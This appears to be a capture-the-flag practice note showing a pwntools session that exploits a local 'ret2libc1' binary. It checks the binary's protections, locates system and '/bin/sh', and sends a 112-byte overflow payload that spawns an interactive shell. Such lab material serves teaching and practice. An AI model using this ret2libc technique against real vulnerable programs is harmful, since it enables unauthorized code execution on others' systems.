 >>> from pwn import *
>>> io = process("./ret2libc1")
[x] Starting local process './ret2libc1'
[+] Starting local process './ret2libc1': pid 1936
>>> elf = ELF("./ret2libc1")
[*] '/home/pwn/桌面/题目/ROP/ret2libc1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
>>> system_plt = elf.plt["system"]
>>> system_plt
134513760
>>> next(elf.search(b"/bin/sh"))
134514464
>>> bin_sh = next(elf.search(b"/bin/sh"))
如上最后两函数简化版小偷
>>> payload = b'A'*112 + p32(system_plt) +b'BBBB' +p32(bin_sh)
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
RET2LIBC >_<
ARIA